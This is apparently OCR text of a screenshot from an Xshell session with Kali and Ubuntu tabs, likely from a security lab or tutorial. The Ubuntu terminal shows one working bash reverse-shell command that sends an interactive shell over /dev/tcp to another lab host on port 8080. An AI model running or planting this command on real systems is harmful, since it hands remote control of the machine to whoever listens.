 Ubuntu 18.04 - polaris@polaris: ~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
1 Kali × 2 Ubuntu 18.04 × +
# polaris @ polaris in ~ [4:23:19]
$ bash -c "bash -i >/dev/tcp/192.168.174.132/8080 0>&1"
ssh://polaris@192.168.174.128:22 SSH2 xterm 81x25 3,56 2 会话 CAP NUM